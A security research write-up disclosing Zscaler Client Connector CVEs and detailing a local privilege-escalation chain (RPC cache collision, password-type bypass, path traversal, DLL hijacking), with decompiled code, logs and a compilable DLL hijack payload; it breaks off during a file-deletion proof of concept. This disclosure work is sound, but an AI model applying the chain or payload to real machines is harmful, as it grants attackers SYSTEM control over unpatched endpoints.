27 May 2024

Note: Original post here

GovTech’s Cybersecurity Group (CSG) recently collaborated with CSIT to evaluate products in the Zscaler suite for Zero Trust Network Access. During our research, several vulnerabilities were discovered within the Zscaler Client Connector application (prior to version 4.2.1) that were ultimately assigned CVEs by Zscaler:

- Revert password check incorrect type validation (CVE-2023–41972)

- Lack of input santisation on Zscaler Client Connector enables arbitrary code execution (CVE-2023–41973)

- ZSATrayManager Arbitrary File Deletion (CVE-2023–41969)

By chaining together several low-level vulnerabilities and bypasses, we (Eugene Lim and Winston Ho) were able to escalate a standard user’s privileges to execute arbitrary commands as the high-privileged NT AUTHORITY\SYSTEM service account on Windows.

In this article, we will share our methodology used, from vulnerability discovery to developing proof-of-concept exploits.

Overview of Zscaler Client Connector and the Zscaler Ecosystem

Zscaler is a global cloud-based information security company that enables secure digital transformation for mobile and cloud environments. The Zscaler Client Connector is a lightweight agent for user endpoints, enabling hybrid work through secure, fast, reliable access to any app over any network. It also encrypts and forwards user traffic to the Zscaler Zero Trust Exchange - the world’s largest inline security cloud, that acts as an intelligent switchboard to securely connect users directly to applications.

The ZScaler Client Connector application consists of two main processes: ZSATray and ZSATrayManager. ZSATrayManager is the service that runs as the NT AUTHORITY\SYSTEM user and handles high-privileged actions needed such as network management, configuration enforcement, and updates. ZSATray, on the other hand, is the user-facing frontend application, built on the .NET Framework.

Like most client-server software on Windows, ZSATray and ZSATrayManager communicate using Microsoft Remote Procedure Call (RPC). For example, when a user requests to dump logs from the user interface, ZSATray makes an RPC call to ZSATrayManager using the native sendZSATrayManagerCommand method from ZSATrayHelper.dll with serialised inputs.

public bool dumpLogs(ZSATrayManagerConfigDumpLog configData) => this.sendZSATrayManagerCommandHelper(ZSCALER_APP_RPC_COMMAND.DUMP_LOGS, (object) configData) == 0;

private int sendZSATrayManagerCommandHelper(

ZSCALER_APP_RPC_COMMAND commandCode,

object configData = null)

{

ZSATrayManagerCommand structure = new ZSATrayManagerCommand();

structure.commandCode = (int) commandCode;

if (configData != null)

structure.configJson = JsonConvert.SerializeObject(configData);

IntPtr num1 = Marshal.AllocCoTaskMem(Marshal.SizeOf((object) structure));

Marshal.StructureToPtr((object) structure, num1, false);

int num2 = NativeMethods.sendZSATrayManagerCommand(num1);

ZSALogger.zsaLog("sendZSATrayManagerCommandHelper retVal: " + num2.ToString());

Marshal.FreeCoTaskMem(num1);

return num2;

}

Accepting RPC calls from any process without validation is a significant security risk, especially when some of the RPC calls supported by ZSATrayManager involve the execution of high-privileged actions.

Most software, including ZScaler Client Connector, implements checks to ensure the RPC calls made originate from trusted processes. Thus began our quest to bypass these checks.

Bypassing the RPC Connection Check via Cache Grooming and Collision

Since CVE-2020–11635¹, ZScaler Client Connect has added additional validation checks for RPC connections to ZSATrayManager. The checks are executed in the IfCallbackFn function and consists of the following:

- Process ID (PID Validation): The PID of the caller must match a process whose image path name belongs to an executable that is signed by Zscaler (Authenticode check).

- Caller Process Validation: The caller process must be either:

a. A high-privileged SYSTEM owned process; or

b. ZSATray.exe





The ZSATrayManager determines whether the PID belongs to ZSATray by checking a cache in memory. It keys this cache using a Fowler–Noll–Vo hash function (FNV-1a) and stores the process name, allowed status, and last access timestamp.

2023–08–05 14:54:53.960564(+0800)[8528:17868] DBG ZSATrayManager: addRpcCallerInCache: - - - - - - entries - - - - - - - - -

2023–08–05 14:54:53.960564(+0800)[8528:17868] DBG PID | name | is_allowed | last_access_ts

2023–08–05 14:54:53.960564(+0800)[8528:17868] DBG 37352 | C:\Program Files\Zscaler\ZSATray\ZSATray.exe | true | 1691247282094 ms

2023–08–05 14:54:53.960564(+0800)[8528:17868] DBG 39296 | C:\Program Files\Zscaler\ZSATray\ZSATray.exe | true | 1691244684011 ms

2023–08–05 14:54:53.960564(+0800)[8528:17868] DBG 39144 | C:\Program Files\Zscaler\ZSATray\ZSATray.exe | true | 1691246922202 ms

When ZSATrayManager first starts ZSATray, it stores its PID in the cache of the ZSATrayManager. In addition, every time ZSATrayManager successfully validates an RPC connection, it stores the hashed PID of the calling process in this cache. In future requests, if the hashed caller PID exists in the cache, it can skip the Authenticode and caller process checks.

Unfortunately, because ZSATrayManager does not regularly prune this cache, it is possible to brute force a cached PID since PIDs are non-random. An attacker can cache numerous allowed PIDs by repeatedly killing the ZSATray process and triggering ZSATrayManager to launch a new ZSATray process that adds a new PID to the cache after making a successful connection to ZSATrayManager. This creates numerous allowed PIDs that the attacker can brute force. By repeatedly starting and killing an exploit binary, the attacker can cause a cache collision when Windows assigns a reused PID that exists in the cache.

The attacker-controlled binary can thus make arbitrary RPC connections to ZSATrayManager that bypasses the validation checks. Since ZSATray already includes an implementation of the RPC connection client in sendZSATrayManagerCommandHelper, we can reuse that to make the call from a custom .NET binary for exploitation.

Process Injection

An alternative means to bypass this check is by injecting the user-owned ZSATray.exe process to run arbitrary code. The process will pass all the necessary checks but is somewhat more complex due to ZSATray being a .NET assembly with managed code. The injection can also fail if ZScaler Client Connector’s anti-tampering feature is enabled.

Exploiting the Revert Password Check Incorrect Type Validation (CVE-2023–41972)

Having achieved the ability to make arbitrary RPC calls to ZSATrayManager, our next step was to explore which supported RPC functions could be exploited to achieve privilege escalation.

Interestingly, ZScaler has added additional authentication for some of these functions, such as PERFORM_APP_REVERT. As the name suggests, the function reverts ZScaler Client Connector to a previous version by executing an older version’s installer. The function accepts previousInstallerName, pwdType, and password as arguments. The latter two are used when an administrator has set a password² for this action and only allow the function to execute if a correct password has been provided.

Unfortunately, ZSATrayManager does not check if pwdType matches PASSWORD_TYPE.ZCC_REVERT_PWD (7), meaning that the password check function will trust whichever pwdType is passed via the RPC and perform the corresponding password check. For example, if ZIA_DISABLE_PWD is provided for pwdType, ZSATrayManager will check that the password matches the password set for Zscaler Internet Access instead of the password for reverting the application.

case 90: // PERFORM_APP_REVERT

v66 = sub_1400949C0(v294, (__int64)v371);// Note: there is no check on pwdType e.g. if ( pwdType == 4 ) like in other cases

if ( (unsigned __int8)PasswordCheck(v67, pwdType, v66, 1) )

Some of the password types including ZCC_REVERT_PWD return true by default if no password has been specified.

case 6u:

sub_14025D9B0(a1);

LOBYTE(isCorrectPassword) = 0;

if ( passwordConfigured )

{

…

}

else

{

v8::internal::wasm::ErrorThrower::CompileError(

(v8::internal::wasm::ErrorThrower *)&LogHandle,

"Skip password check - ZAD is not enabled"); // Password check passes since isCorrectPassword is still 0

}

As such, even if a password has been set for PERFORM_APP_REVERT, an attacker can bypass this by setting pwdType in the RPC to SHOW_ADVANCED_SETTINGS (6).

At this juncture, however, the hallowed NT AUTHORITY\SYSTEM privilege escalation has not been achieved yet. We continued to dig further into PERFORM_APP_REVERT.

As mentioned earlier, PERFORM_APP_REVERT accepts a previousInstallerName argument. This argument is appended to C:\Program Files\ZScaler\RevertZcc\ and is typically set to {VERSION NUMBER}.exe. ZSATrayManager executes the file at this path as NT AUTHORITY\SYSTEM. However, since this is controllable from the previousInstallerName parameter, an attacker can send a path traversal string such as ..\..\..\{ATTACKER-CONTROLLED PATH} to execute their payload.

Unfortunately for us, there are still additional checks on the executable at the path, such as Microsoft Authenticode signature verification using the WinVerifyTrust function. This performs an OS-level trust verification to ensure that the executable was properly signed by ZScaler. This verification appears to be done properly as it specifically checks the SHA-2 hash of the signer and issuer thumbprints:

if ( CertCompareIntegerBlob(&v19, (PCRYPT_INTEGER_BLOB)(v6 + 24)) )

{

initString(v28, "92c1588e85af2201ce7915e8538b492f605b80c6", 0x28ui64);

initString(v26, "83fe2a3586d483fd75c0b0abdb89697a56ad0b41", 0x28ui64);

if ( (unsigned __int8)validateSignerAndIssuerThumbprints(v26, v28, a2) )

{

LogInfo(&LogHandle, 1i64, "Signer matches Zscaler SHA2 02/28/2018");

LABEL_20:

v4 = 1;

}

}

Here is a snapshot of the log output when we tried to get it to launch Microsoft Word.

INF validateSignerAndIssuer Thumbprints returned true

INF Signer matches Zscaler SHA2 March 1, 2021

INF Signer trust released.

INF Process executable is signed by Zscaler.

INF UserSID: "0, 0, 0, 0, 0, 5", SECURITY_LOCAL_SYSTEM_RID: "0, 0, 0, 0, 0, 5"

INF SID matched with SECURITY_LOCAL_SYSTEM_RID

INF ZSAService RPC: Accepting RPC from a SYSTEM owned Zscaler process

INF ZSAService RPC command: PERFORM_APP_REVERT

INF Starting revert

DBG Running zscaler executable: C:\Program Files\Zscaler\RevertZcc\..\..\..\Program Files\Microsoft Office\root\Office16\WINWORD.EXE - revertzcc 1 - mode unattended

ERR Signer does not match Zscaler

INF Signer trust released.

ERR Executable [C:\Program Files\Zscaler\RevertZcc\..\..\..\Program Files\Microsoft Office\root\Office16\WINWORD.EXE] is not Zscaler binary.

INF Done with ZSAService RPC command: PERFORM_APP_REVERT with return value:0

As such, we needed to find another link in the chain.

Achieving Arbitrary Code Execution via DLL Hijacking with ZSAService

DLL hijacking is often not deemed as a vulnerability³ for good reasons, but it can still shine when chained in specific scenarios like this one. Two conditions elevate the humble DLL hijacking to a privilege escalation gadget:

- The process that is hijacked is executed by a higher-privileged process than the attacker, so a security boundary can be crossed.

- The DLL hijack path is in a low-privileged attacker-writable location, so no additional privileges are required to execute the attack.

One of the ZScaler Client Connector binaries, ZSAService, is vulnerable to DLL hijacking because its search path starts with the current directory. One of the DLLs that could be hijacked is userenv.dll. This is a straightforward DLL hijacking that can be exploited with one of the many DLL hijacking payload templates out there.

#include "pch.h"

#include <iostream>

BOOL APIENTRY DllMain(HMODULE hModule,

DWORD ul_reason_for_call,

LPVOID lpReserved

)

{

switch (ul_reason_for_call)

{

case DLL_PROCESS_ATTACH:

system("whoami > C:\\hacked.txt");

//WinExec("cmd.exe", SW_SHOW);

//WinExec("powershell.exe", SW_SHOW);

case DLL_THREAD_ATTACH:

case DLL_THREAD_DETACH:

case DLL_PROCESS_DETACH:

break;

}

return TRUE;

}

extern "C" __declspec(dllexport) void DestroyEnvironmentBlock()

{

return;

}

extern "C" __declspec(dllexport) void LoadUserProfileW()

{

return;

}

extern "C" __declspec(dllexport) void UnloadUserProfile()

{

return;

}

extern "C" __declspec(dllexport) void LoadUserProfileA()

{

return;

}

extern "C" __declspec(dllexport) void CreateEnvironmentBlock()

{

return;

}

By compiling this as a DLL and placing the DLL (renamed to userenv.dll) in the same directory as ZSAService.exe, launching ZSAService.exe will cause the arbitrary commands in the malicious userenv.dll to be executed.

Thus, the final link in our chain was complete:

- Attacker brute forces cached PIDs to make RPC calls to ZSATrayManager.

- Attacker bypasses password protection for the PERFORM_APP_REVERT function.

- Attacker sends path traversal payload in previousInstallerName argument.

- ZSATrayManager executes DLL-hijacked ZSAService.exe that passes the Authenticode check.

- Hijack DLL causes the attacker’s commands to be executed as NT AUTHORITY\SYSTEM.

- Pwned!

Exploiting the ZSATrayManager Arbitrary File Deletion (CVE-2023–41969)









We also examined another RPC function REPORT_ISSUE_REQUEST, which as its name suggests, facilitates issue reporting. The function accepts the following parameters: requestJson which contains information pertaining to the issue, zipFilePath, the location of the ZIP archive to upload, and mobileSupportUrl the URL endpoint to connect to.

Diving deeper into the function logic, we also noticed that the file path specified with the zipFilePath parameter will be encrypted with a .enc2 suffix. When the function exits, the encrypted .enc2 archive that was created by ZSATrayManager was subsequently deleted. Both the creation and deletion of this file are done by the ZSATrayManager service, which runs as NT AUTHORITY\SYSTEM.





This behaviour appears to be susceptible to privileged file operation abuse, so we turned to the venerable symboliclink-testing-tools⁴ suite developed by James Foreshaw from the Project Zero team and proceeded with symbolic link testing. Interestingly, the delete function seems to be capable of deleting both files and directories, as shown in the following IDA screenshot:











We now have enough information to develop an exploit PoC. To demonstrate this, we will first create a copy of cmd.exe to be used as a target for deletion. The REPORT_ISSUE_REQUEST function will be invoked with the following arguments: zipLocation = “C:\Tools\arb_delete\POC\deleteme.bin”, requestJson = {}, mobileSupportURL = “http://localhost:8080”.

The full exploit chain to complete the arbitrary file deletion PoC is as follows:

- Attacker creates an empty file at the location C:\Tools\arb_delete\POC\deleteme.bin.

